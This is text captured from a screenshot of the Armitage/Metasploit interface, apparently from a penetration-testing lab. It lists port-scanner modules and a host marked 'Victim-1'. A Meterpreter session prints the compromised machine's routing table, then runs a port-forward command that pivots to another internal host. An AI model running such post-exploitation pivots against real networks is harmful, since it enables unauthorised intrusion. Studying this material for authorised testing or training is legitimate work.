 Armitage View Hosts Attacks Workspaces Help
auxiliary
scanner
natpmp
natpmp_portscan
portscan
ack
ftpbounce
syn
tcp
xmas
sap
sap_router_portscanner
10.5.23.213
Victim-1
10.5.28.140
portscan
Console X Meterpreter 1 X scanner/portscan/tcp X Services X
10.5.23.213 255.255.255.255 10.5.23.213 266 12
10.5.31.255 255.255.255.255 10.5.23.213 266 12
127.0.0.0 255.0.0.0 127.0.0.1 306 1
127.0.0.1 255.255.255.255 127.0.0.1 306 1
127.255.255.255 255.255.255.255 127.0.0.1 306 1
169.254.169.123 255.255.255.255 10.5.16.1 10 12
169.254.169.249 255.255.255.255 10.5.16.1 10 12
169.254.169.250 255.255.255.255 10.5.16.1 10 12
169.254.169.251 255.255.255.255 10.5.16.1 10 12
169.254.169.253 255.255.255.255 10.5.16.1 10 12
169.254.169.254 255.255.255.255 10.5.16.1 10 12
224.0.0.0 240.0.0.0 127.0.0.1 306 1
224.0.0.0 240.0.0.0 10.5.23.213 266 12
255.255.255.255 255.255.255.255 127.0.0.1 306 1
255.255.255.255 255.255.255.255 10.5.23.213 266 12
No IPv6 routes were found.
meterpreter > portfwd add -l 1234 -p 80 -r 10.5.28.140
[*] Local TCP relay created: :1234 <-> 10.5.28.140:80
meterpreter >